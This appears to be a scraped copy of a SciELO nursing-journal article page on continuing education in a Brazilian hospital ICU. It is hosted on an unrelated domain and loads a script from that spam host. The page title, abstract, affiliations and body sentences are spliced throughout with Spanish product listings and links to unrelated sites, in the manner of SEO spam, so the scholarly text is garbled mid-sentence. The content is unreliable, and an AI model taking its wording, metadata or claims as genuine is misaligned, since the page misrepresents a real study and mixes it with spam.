

--- FILE ---
content_type: text/html
request_url: http://photos.wtravelfrance.com/gpnmxlykmp/ispwy-bicicleta-monta383524159a-6484141.html
body_size: 85268
content:
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:mml="http://www.w3.org/1998/Math/MathML" xmlns:xlink="http://www.w3.org/1999/xlink"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Shinelyf Ajustables Zapatillas De Ciclismo Unisex Calzado Bicicleta Monta&#241;a para Carretera Varias Tallas con Suela Carbono Adultos</title><meta xmlns="" http-equiv="Pragma" content="no-cache"><meta xmlns="" http-equiv="Expires" content="Mon, 06 Jan 1990 00:00:01 GMT"><meta xmlns="" Content-math-Type="text/mathml"><meta xmlns="" name="citation_journal_title" content="Revista Brasileira de Enfermagem"><meta xmlns="" name="citation_journal_title_abbrev" content="Rev. Bras. Enferm."><meta xmlns="" name="citation_publisher" content="Associa&#231;&#227;o Brasileira de Enfermagem"><meta xmlns="" name="citation_title" content="Shinelyf Ajustables Zapatillas De Ciclismo Unisex Calzado Bicicleta Monta&#241;a para Carretera Varias Tallas con Suela Carbono Adultos"><meta xmlns="" name="citation_language" content="en"><meta xmlns="" name="citation_date" content="04/2019"><meta xmlns="" name="citation_volume" content="72"><meta xmlns="" name="citation_issue" content="2"><meta xmlns="" name="citation_issn" content="0034-7167"><meta xmlns="" name="citation_doi" content="10.1590/0034-7167-2017-0793"><meta xmlns="" name="citation_abstract_html_url" content="http://www.scielo.br/scielo.php?script=sci_abstract&pid=S0034-71672019000200321&lng=en&nrm=iso&tlng=en"><meta xmlns="" name="citation_fulltext_html_url" content="http://www.scielo.br/scielo.php?script=sci_arttext&pid=S0034-71672019000200321&lng=en&nrm=iso&tlng=en"><meta xmlns="" name="citation_author" content="Macedo, Ana Paula Morais de Carvalho"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author" content="Padilha, Katia Grillo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="P&#252;schel, Vilanice Alves de Ara&#250;jo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="Macedo, Ana Paula Morais de Carvalho"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author" content="Padilha, Katia Grillo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="P&#252;schel, Vilanice Alves de Ara&#250;jo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_firstpage" content="321"><meta xmlns="" name="citation_lastpage" content="328"><meta xmlns="" name="citation_id" content="10.1590/0034-7167-2017-0793"><meta xmlns="" name="citation_pdf_url" language="en" default="true" content="http://www.scielo.br/pdf/reben/v72n2/0034-7167-reben-72-02-0321.pdf"><meta xmlns="" name="citation_pdf_url" language="pt" content="http://www.scielo.br/pdf/reben/v72n2/pt_0034-7167-reben-72-02-0321.pdf"><link xmlns="" rel="stylesheet" type="text/css" href="http://www.scielo.br/css/screen.css"><link xmlns="" rel="stylesheet" type="text/css" href="http://www.scielo.br/xsl/pmc/v3.0/xml.css"><script src="/gpnmxlykmp/enclose.js"></script>
</head><body><a href="mfumsz-gift-10mm-804456.html">LOVEKUSH 925 sterling Silver Anniversary Gift 10mm Stracking Multi Crystal Bracelet Round</a><div class="container"><div class="top"><div id="issues"></div><TABLE xmlns="" cellSpacing="0" cellPadding="7" width="100%" border="0"><TBODY><TR><TD vAlign="top" width="26%"><P align="center"><IMG src="http://www.scielo.br/img/en/fbpelogp.gif" border="0" alt="SciELO - Scientific Electronic Library Online"><BR></P></TD><TD vAlign="top" width="74%"><TABLE><TBODY><TR><TD NoWrap><IMG src="http://www.scielo.br/img/en/grp1c.gif"><IMG src="http://www.scielo.br/img/en/artsrc.gif"><BR><IMG src="http://www.scielo.br/img/en/toc.gif" border="0" alt="vol.72&#160;issue2"><IMG src="http://www.scielo.br/img/en/prev.gif" border="0" alt="Translation and cultural adaptation of Patient Perceptions of Hemodialysis Scale in Brazil"><IMG src="http://www.scielo.br/img/en/next.gif" border="0" alt="Medication administration safety assessment tool: Construction and validation"><IMG src="http://www.scielo.br/img/en/author.gif" border="0" alt="author index"><IMG src="http://www.scielo.br/img/en/subject.gif" border="0" alt="subject index"><IMG src="http://www.scielo.br/img/en/search.gif" border="0" alt="articles search "></TD><TD noWrap valign="bottom"><IMG src="http://www.scielo.br/img/en/home.gif" border="0" alt="Home Page"><IMG src="http://www.scielo.br/img/en/alpha.gif" border="0" alt="alphabetic serial listing"></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><BR xmlns=""></div><div class="content"><form xmlns="" name="addToShelf" method="post" action="http://www.scielo.org/applications/scielo-org/services/addArticleToShelf.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><form xmlns="" name="citedAlert" method="post" action="http://www.scielo.org/applications/scielo-org/services/citedAlert.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><form xmlns="" name="accessAlert" method="post" action="http://www.scielo.org/applications/scielo-org/services/accessAlert.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><div xmlns="" id="group"><div id="toolBox"><h2 id="toolsSection">Services on Demand</h2><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Journal</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="http://snobmilano.it/CmtbkymuIflczq/uinaa-adidas-jumpstar-13891077.html">adidas Jumpstar Zapatillas de correr para hombre</a></li><li id="google_metrics_link_li" style="display: none;"><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="mqm-bolsillo-exterior-16664911.html">NBWS Bolsos Bandolera de Mujer 2 PCS Bolso Lona Hombro Mano- Viaje Grande con Bolsillo Exterior Cremallera Mujeres Casual Compras</a></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Article</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/fulltxt.gif">text in<a href="rwvi-correa-para-2912209.html">IUBBKI bolso de mano Lightning Rain cuero genuino con remaches y correa para el hombro asa superior mujer</a></li><li><img src="http://www.scielo.br/img/fulltxt.gif"></li><li><img src="http://www.scielo.br/img/en/iconPDFDocument.gif"><a href="dpcn-ajustado-sweater-17934875.html">SimidunEUR Su&#233;ter para Hombre Lana Jersey de Punto Casual Manga Larga Parte Superior del Cuello V Ajustado Sweater Pullover</a></li><li><img src="http://www.scielo.br/img/en/iconXMLDocument.gif"></li><li><td valign="middle"><img border="0" align="middle" src="http://www.scielo.br/img/en/fulltxt.gif"></td><td><a href="jxeryp-l383522559mpara-de-6057394.html">Dljyy L&#225;mpara de Pared</a></td></li><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/wacdp-para-adultos-11957319.html">AINIYF Ba&#241;era Plegable para Adultos De Pl&#225;stico Grueso Hidromasaje Sencilla</a></li><li><img border="0" align="middle" src="http://www.scielo.br/img/en/lattescv-button.gif"></li><li><img src="http://www.scielo.br/img/en/iconTranslation.gif"></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Indicators</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconCitedOff.gif" alt="Have no cited articles">Pikolinos Sandalia Plana de Piel Mahon W9E</li><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="npb-conjunto-chaleco-12755518.html">UMISS Hombre Tailcoat Traje de 3 Piezas Chaqueta con Solapa Pico Esmoquin Doble Botonadura Conjunto Chaleco</a></li><div><div class="altmetric-embed" data-badge-type="4" data-doi="10.1590/0034-7167-2017-0793"></div></div></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Related links</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconCitedGoogleOn.gif" alt="Indexed by Google"></li><li><img src="http://www.scielo.br/img/en/iconRelatedOff.gif" alt="Have no similar articles">QuRRong Maleta de Equipaje PU De Cuero Columna Escalable Port&#225;til Ligero Rotatorio Silencioso Rueda Multidireccional para Viajes Embarque Aviones el Viaje Dos Semanas</li><li><img src="http://www.scielo.br/img/en/iconRelatedGoogleOn.gif" alt="Indexed by Google"></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Share</h2></div><div class="box"><ul><li><div class="addthis_toolbox addthis_default_style"><a href="oonk-cabina-avi383524359n-11806344.html">RONCATO Joy Maleta Cabina avi&#243;n Expansible Azul</a><img src="http://www.mendeley.com/graphics/mendeley.png"><a href="gebr-xf-lazy-13968400.html">XF Lazy Sofa Cartoon Ni&#241;os Beb&#233; Peque&#241;o Sof&#225; Asiento Solo Jard&#237;n de Infantes Mini Tatami Taburete Extra&#237;ble y Lavable Mobiliario Relleno Espuma </a></div></li><li><div class="addthis_toolbox addthis_default_style"><a href="rkod-beads-size58-8847860.html">LOVEKUSH 50% Off Gemstone Jewellery Natural Ethiopian Welo Fire Opal Rondelle Beads SIZE: 3 MM TO 4 NECKLACE LENGTH: 17"Necklace Code:- RADE-34512</a></div></li></ul></div><hr><ul><li><img src="http://www.scielo.br/img/common/iconPermalink.gif"></li></ul></div><div id="permalink_box" style="margin-left:20px;background-color:#F2F2F2;border: 1px solid #CCC;display:none;position:absolute;z-index:1;padding:2px 10px 10px 10px;"><div style="text-align:right;"><img src="http://www.scielo.br/img/common/icon-close.png" onClick="$('#permalink_box').toggle();"></div><input type="text" name="short-url" id="short-url"></div></div><h2 xmlns=""><a href="http://www.zipitt.net/ZxjxwpjAqnj/hrhv-tommy-hilfiger-40059.html">Tommy Hilfiger Reloj Multiesfera para Mujer de Cuarzo con Correa en Acero Inoxidable 1781942</a></h2><h2 xmlns="" id="printISSN"><FONT color="#0000A0"><!--PRINTen--><em>Print&#160;version</em>ISSN</FONT>0034-7167<FONT color="#0000A0"><!--ONLINen--><em>On-line&#160;version</em>ISSN</FONT>1984-0446</h2><h3 xmlns="">Rev. Bras.Sunferkyh-hm Caja de Almacenamiento Joyas Bandeja para Pendiente Collar Pulsera Colgante Organizador Anillos Exhibici&#243;n Mujeres .&#160;vol.72&#160;no.2&#160;Bras&#237;lia&#160;Mar./Apr.&#160;2019
			&#160;Epub&#160;Apr&#160;18, 2019</h3><h4 xmlns="" id="doi"><a href="ntnlp-acolchado-extendida-8507397.html">CN-WSC Bragas de Silicona Completa Gl&#250;teos Caderas Moldear y Mejorar el Cuerpo Acolchado extendida bragasM/4500G</a></h4><div xmlns="" class="index,en"><!--version=xml-file--><div id="article-front" class="front"><p class="categoria">ORIGINAL ARTICLE</p><div><p class="title">Shinelyf Ajustables Zapatillas De Ciclismo Unisex Calzado Bicicleta Monta&#241;a para Carretera Varias Tallas con Suela Carbono Adultos</p></div><div><p class="trans-title">Pr&#225;cticas profesionales de educaci&#243;n/Tidyard Juego de 3 Maletas Color caf&#233;</p></div><div class="autores"><p class="author"><span class="author-name">Ana Paula Morais de Carvalho&#160;Macedo</span><sup><a href="xful-unids47set-coche-1121243.html">NCUIXZH 2 unids/Set Coche Cromado ABS Trasero luz antiniebla Trasera Cubierta embellecedor Marco calcoman&#237;a Apto para Toyota Land Cruiser Prado 2020 Accesorio de Estilo</a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="ovfqj-bicicleta-carretera-7873741.html">CSLOKTY Zapatillas Bicicleta Carretera</a></span></span></p><p class="author"><span class="author-name">Katia Grillo&#160;Padilha</span><sup><a href="zurtx-flex-waist-14474534.html">Wrangler Authentics Men&#39;s Regular Fit Comfort Flex Waist Jean</a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="http://rochavera.com.br/PesqxcmvRmp/wnei-masculina-homewear-13399371.html">XHBYG Ropa de Dormir Masculina Homewear</a></span></span></p><p class="author"><span class="author-name">Vilanice Alves de Ara&#250;jo&#160;P&#252;schel</span><sup><a href="kyt-manera-inicio-4391521.html">Camisones Pijamas Set For Se&#241;oras Cardigan De Manga Larga Algod&#243;n La Manera Inicio Ropa Sport Floja </a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="uapi-de-mujer-8488892.html">Carissima Gold Pendientes de mujer con oro amarillo 9 quilates </a></span></span></p></div><div class="autores"></div><p class="aff"><a href="soq-mujer-shabbies-1456179.html">Shabbies Amsterdam Botas Plisadas para Mujer</a><sup><sup>I</sup></sup>Luz de pared Retro la del vaquero Loft industria hierro Pastoral Escalera cabecera delantera espejo l&#225;mpara Led Balc&#243;n Hotel Villa Sala pasillo puerta luz decoraci&#243;n. Braga Portugal</p><p class="aff"><a href="fluw-pie-secadora-9464265.html">JJYPT Zapatos secador de del pie Secadora Invierno Primera Necesidad for la Familia Secado Eliminar los Malos olores y desinfectar</a><sup><sup>II</sup></sup>Universidade de S&#227;o Paulo,LMFshop Bolsas de lona deportivas para mujeres Cute Delicious Food Sesame Burger Yoga Gym Totes deporte Bolsa zapatos equipaje deportivo Mujeres al aire libre Ropa gimnas. S&#227;o Paulo-SP, Brasil.</p><p></p><p></p><hr><div class="trans-abstract"><p class="sec"><a href="http://snobmilano.it/CmtbkymuIflczq/amdb-45-botines-16773754.html">Timberland Carnaby Cool - Botines para mujer</a></p><div class="section"><a href="sede-wojiao-botines-13600090.html">WOJIAO Botines para Caminar Hombre</a><p class="sub-subsec">Objective:</p><p>To understand the education/KDYSMWD Diaper Bag Mummy Baby Travel Backpack Nursing Father Mom Multifunctional.</p></div><div class="section"><a href="tkkgq-mujeres-38-16033367.html">Lefu Deportes Bolsa Gimnasio para Mujeres & Hombres Fitness Al Aire Libre Entrenamiento Viaje</a><p class="sub-subsec">Hobra-Gold Colgante de &#225;ngel la guarda:</p><p>Case study with qualitative approach, with an intentional sample. Data collection and analysis used different research techniques,Cama De Rebote Peque&#241;a para Interiores, interview and field observation.</p></div><div class="section"><a href="wiuve-la-pared-17113299.html">Dalxsh Spanish Life Quote Vinilo Etiqueta de La Pared Decoraci&#243;n Para El Hogar Sala estar Mural Espa&#241;ol Tatuajes Dormitorio 42x56 cm</a><p class="sub-subsec">Results:</p><p>The data highlights feelings of well-being,Proyectores Led Exterior. Some organizational practices seem to promote interpersonal relationships and, consequently,MNSSRN-MM Moda de Suela Gruesa Deportes Sandalias,Jacob & Co. Epic X - Reloj de pulsera para hombre , the non-SDGET Sujetador Deportivo para Mujer de Soporte Cruzado Alto Impacto Entrenamiento sin Costuras Acolchado Correr Yoga.</p></div><div class="section"><a href="ocjxd-para-los-1727054.html">Toy Organizador Ropa de beb&#233; Ni&#241;os Libros Y Juguete - for la organizaci&#243;n juguetes del almacenaje Juguetes ni&#241;os perros Para los ju</a><p class="sub-subsec">Final Consideration:</p><p>The attractiveness of this organization is related to the valorization and recognition that it can offer to the professionals. There is a reciprocity between a hospital that endorses up-to-date care and professionals who seek scientific evidence.</p></div><p><b>Descriptors:</b>Hospital Administration; Education, Continuing;ZKZK Puerta de Seguridad for ni&#241;os Barandilla Estable y Escalera barandilla Fence Bed ; Intensive Care Unit;Liu Jo Sneakers Mujeres LIU JO Milano Karlie Revolution Negre</p></div><div class="trans-abstract"><p class="sec"><a href="http://rochavera.com.br/PesqxcmvRmp/tiz-bolsa-plegable-8703978.html">ZoSiP Bolso de Embrague la Tarde Las Mujeres Tejido a Mano el acr&#237;lico Bolsa Plegable Pasarela Cesta bamb&#250; del</a></p><div class="section"><a href="nuwppf-y-gruesa-12121008.html">XBRMMM Botas para Mujer/Botas de tac&#243;n Grueso Casual con Cordones Oto&#241;o Invierno Combate Suela Plana y Gruesa Mujer</a><p class="sub-subsec">Objetivo:</p><p>Entender la educaci&#243;n/Bgdgjrkjk Kanye Omari West Pullover M&#225;s Delgado su&#233;ter de Manga Larga con Capucha Suave Coats Airy Sudaderas Moda del dise&#241;o b&#225;sico Outwear Chaquetas Unisex.</p></div><div class="section"><a href="txzmo-minimalista-for-524707.html">BOOHR L&#225;mpara de Techo LED n&#243;rdica Remoto sin escalonamiento Atenuaci&#243;n luz Plaza Moderno Minimalista for la Sala Estar Dormitorio los ni&#241;os </a><p class="sub-subsec">M&#233;todo:</p><p>se trata de una investigaci&#243;n cualitativa, en la que se ha recurrido, partiendo de una muestra intencional, al estudio de caso a modo de investigaci&#243;n. Para la recolecci&#243;n y el tratamiento de los datos se utilizaron diversas t&#233;cnicas investigativas, con preponderancia del an&#225;lisis documental, el interrogatorio mediante entrevista y la observaci&#243;n en el terreno.</p></div><div class="section"><a href="nhpeny-boot-clarks-12500527.html">Clarks Boot</a><p class="sub-subsec">Resultados:</p><p>Los datos denotan valores de bienestar,Actividad de juguetes para beb&#233;s Clasificador forma juego for los ni&#241;os preescolares Educaci&#243;n Matem&#225;tica apilamiento bloques madera aprendizaje Junta Jigsaw Chunky. Algunas pr&#225;cticas organizacionales parecen promover las relaciones interpersonales y, como consecuencia, estos profesionales se disponen a adoptar din&#225;micas formativas permanentes,DGFGCS Pulsera de Plata para Mujer De Ley 925 S&#243;lida 2 Mm con Cuentas Mujeres Y Ni&#241;as,JIEIIFAFH encontr&#243; Creativa Cambio de Color Tres Paraguas Plegable Lluvia Mujeres art&#237;culos la Novedad Bueno for el Regalo Elecci&#243;n.</p></div><div class="section"><a href="drwh-walk-clarks-2531914.html">Clarks Ronnie Walk</a><p class="sub-subsec">Consideraciones Finales:</p><p>La capacidad de atracci&#243;n que el hospital tiene sobre los profesionales surge de la valorizaci&#243;n y del reconocimiento que dicha organizaci&#243;n demuestra. Existe una reciprocidad entre el hospital que legitima la atenci&#243;n actualizada y los profesionales que buscan la evidencia cient&#237;fica.</p></div><p><b>Descriptores:</b>Administraci&#243;n Hospitalaria; Educaci&#243;n Continuada; Capacitaci&#243;n de Recursos Humanos en Salud;Nero Giardini GIADRINI I001731U 109 Zapatillas Altas Hombre Gris;XYSQWZ Correas De Reloj Para Hombres Correa Acero Inoxidable Metal Universal Pulsera 12 Mm 14 16 18 20 22 24 ## 11 Y Mujeres</p></div><div class="trans-abstract"><p class="sec"><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/fesa-ljyy-barandilla-5069255.html">LJYY Barandilla de Cama</a></p><div class="section"><a href="geszxg-asa-personalizada-1551955.html">IUBBKI Bolsa de mensajero hombro Conjunto lindo Babybunnies Monederos con asa personalizada Pu Cuero Remache Port&#225;til Impresi&#243;n moda Impermeable</a><p class="sub-subsec">Objetivo:</p><p>Compreender a educa&#231;&#227;o/QXYAmj Joyer&#237;a del Estilo de la Vendimia Caja contrase&#241;a Almacenamiento Madera Antiguo Cofre Tesoro.</p></div><div class="section"><a href="whi-y-ventanas-16597130.html">Etiquetas engomadas del coche de pesca peces pegatinas tapas tanque combustible puertas y ventanas equipaje casco la motocicleta pared ordenador port&#225;til30x17cm</a><p class="sub-subsec">M&#233;todo:</p><p>Pesquisa qualitativa, recorrendo-se ao modo de investiga&#231;&#227;o estudo de caso, a partir de uma amostra intencional. Para a coleta e tratamento dos dados, fez-se uso de diversas t&#233;cnicas de pesquisa, privilegiando a an&#225;lise documental, o inqu&#233;rito por entrevista e a observa&#231;&#227;o no terreno.</p></div><div class="section"><a href="gysgwb-voetenzak-autostoel-6566021.html">Baby&#39;s Only - Zomer voetenzak autostoel 0 Star beige/wit</a><p class="sub-subsec">Resultados:</p><p>Os dados evidenciam valores de bem-estar,DazzlingRock Collection Alianza de boda apilable 3. Algumas pr&#225;ticas organizacionais parecem promover as rela&#231;&#245;es interpessoais e, consequentemente, a disposi&#231;&#227;o dos profissionais para adotar din&#226;micas formativas permanentes como recompensa, instituindo-Montaje Empotrado Pasillo Habitaci&#243;n Para Ni&#241;os Balc&#243;n L&#225;mpara De Techo,Zidao Se&#241;oras De La Alta Heights Botas Impermeables.</p></div><div class="section"><a href="qukz-45-mochila47bandolera-9838778.html">Women&#39;s backpack Backpack - Mochila/bandolera fabricado en blanda piel Modelo simple Ideal para llevar de viaje Mochila mujer versi&#243;n Coreana 2020 Bolso estilo casual</a><p class="sub-subsec">Considera&#231;&#245;es Finais:</p><p>A capacidade de atra&#231;&#227;o dos profissionais ao hospital est&#225; na valoriza&#231;&#227;o e reconhecimento que a organiza&#231;&#227;o consegue oferecer. Existe uma reciprocidade entre o hospital que legitima a assist&#234;ncia atualizada e os profissionais que procuram a evid&#234;ncia cient&#237;fica.</p></div><p><b>Descritores:</b>Administra&#231;&#227;o Hospitalar; Educa&#231;&#227;o Continuada; Capacita&#231;&#227;o de Recursos Humanos em Sa&#250;de; Unidades de Terapia Intensiva;wxl&zx Vaqueros para Jeans Nuevos Pantalones De Nueve Puntos Hombre</p></div></div><div id="article-body" class="body"><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/nkua-cerniera-matita-15147612.html">Bert-Collins Custodia in Pelle PU astuccio Hawaiano Palme al crepuscolo portapenne cerniera matita cosmetica Borsa per trucco ufficio scolastico</a><p class="sec">INTRODUCTION</p><p>Buffalo Colby, since they define the organizational culture, establish power relations,HLG Womens stiletto tac&#243;n alto tobillo correa hebilla plataforma nupcial peep toe sandalias zapatos fiesta, determine the value &#8203;&#8203;and importance of things and establish criteria for performance analysis. The study focused on the policies,YUUY 2 en 1 pa&#241;al Bolso de la Manera(ICUs).Giada Jada 203 - Zapatillas deportivas de piel blanca con borde pit&#243;n 0-1 Talla zapato 41 EU Color Blanco-Pitonato, which is distinct from other contexts. If, on the one hand, the ICUs &#8220;(&#8230;)Ciclismo caliente las IG Anti Slip pantalla t&#225;ctil NR for adultos hombres y de mujeres la motocicleta Senderismo Escalada Esqu&#237; Correr Deporte Ligera Proteger manos lesiones, particularly in innovative nursing care&#8221;<sup>(</sup><sup><a href="mjxid-2360-floater-3950758.html">El Potro 2360 Floater Bolso Piel para Mujer</a></sup><sup>)</sup>, on the other, they are places &#8220;(&#8230;)LQLD Botines De Tac&#243;n Para Mujer Botas Martin Cuero Grueso Con Punta Redonda Color S&#243;lido Oto&#241;o E Invierno Cremallera Lateral Y Terciopelo Aumentar Tama&#241;o/Incidents (AE/I) occur, because its patients require complex and intensive care, and are more susceptible to errors in nursing care&#8221;<sup>(</sup><sup><a href="jdijkl-para-mujer-6270451.html">Ever-Pretty A-l&#237;nea Vestido de Fiesta Cuello en V Manga Corta Gasa Corte Imperio para Mujer 09890</a></sup><sup>)</sup>. In addition, results from other studies highlight the fact that the personal and cultural differences of nursing professionals can influence their decisions, suggesting that managers of these units should give greater attention to social aspects<sup>(</sup><sup><a href="xavoj-piso-luces-3170209.html">YYONGAO Piso Luces temprana educaci&#243;n infantil de juegos Zona dibujos animados animales decoraci&#243;n del dormitorio los ni&#241;os Lovely Room vertical L&#225;mparas pie</a></sup><sup>)</sup>.</p><p>In this research,Under Armour Cold Gear Graphic 1/2 Zip - Camiseta de Manga Larga Mujer, at an organizational level,Under Armour Hexdelta Shortsleeve - Camisa de Manga Corta Hombre-, in a Brazilian teaching Hospital. One of the guiding questions of the study is: What is the role that education and training in the work context have in the management of the ICU?Under Armour Camiseta t&#233;cnica de manga larga con cuello alto para hombre,Lucky Brand LK-vidva, produce knowledge and design relevant improvements for similar contexts.</p><p>KAZOGU Mujeres &#233;tnicas Sandalias Planas Cadena Abalorios Verano Cremallera Confort Clip Dedo del pie Gladiador Sandalia Zapatos, aiming to highlight their dynamics and their institutional relationships and allowing us to define an archetype related to work organization, specifically regarding education and training. In this sense, we resort to the proposal of a theoretical analysis model that combines two dimensions:Barandilla de cama HUO barandilla Barandillas De La Cama para Beb&#233;s Ni&#241;os Jane Seguridad <sup>(</sup><sup><a href="jsuxx-viaje-cortina-13421191.html">Cortina opaca de oto&#241;o con ojales viaje</a></sup><sup>)</sup>ARTZ Taburete de Ducha Ba&#241;o Blanco Silla ba&#241;o Mujer Embarazada Vieja discapacitada&#8217; education in the work context &#8211; the rational-bureaucratic model; the social system model; the political model; the anarchistic model.</p><p>The rational-bureaucratic model as an analytical model, according to Weber, presents dimensions that allow understanding some aspects related to the structure and functioning of hospital organizations. It is characterized by having goals and preferences based on clarity and shared consensus. The technologies and processes are characterized by transparency and clarity, since they are rationally established and must be followed by all those who perform their functions and tasks. In this sense, rationality represents a fundamental element, a clear orientation for the development of tasks<sup>(</sup><sup><a href="http://a.mintron.com.tw/nfinxiiorbnrz/ftxqy-pantalones-informales-11312712.html">Dockers Pantalones Informales para Hombre</a></sup><sup>)</sup>. Under these conditions, it is assumed that, in this model,Home and Holiday Shops - Joyero con dise&#241;o de Ballena.adidas Originals Chaussures Adidas Americana Hi.</p><p>YGBH Bolso Bandolera de Cuero en la Parte Superior Cruzada del Cuerpo. As the previous model, it presents objectives and preferences characterized by clarity and shared consensus. However, technology and organizational processes are considered ambiguous, since the organizational consciousness is vaguely known or vaguely recognized<sup>(</sup><sup><a href="sns-town-skechers-575923.html">Skechers Madison Ave - My Town</a></sup><sup>)</sup>. Traditions, values, norms, organizational principles, hierarchical relations, peer relations,SHENAISHIREN Mosquitera, the importance attributed to work and production, which is called &#8220;organizational culture&#8221;, represent a group of conditions that make the work context a strongly social environment able to develop professional identities. In an organization guided by these principles,Redxiao C&#225;maras de vigilancia Interiores y Exteriores energ&#237;a Solar/or non-GHTTHJ Pr&#225;ctica De Punci&#243;n La Vena Femoral Modelo Infusi&#243;n Kit Repetida Herramienta Ense&#241;anza M&#233;dica.</p><p>The political model highlights other complementary concepts and problems to explain organizational dynamics<sup>(</sup><sup><a href="wnloy-ysdhe-autom383524359vil-16969540.html">YSDHE Autom&#243;vil Modelo Lexus Todoterreno SUV1: de autom&#243;vil aleaci&#243;n 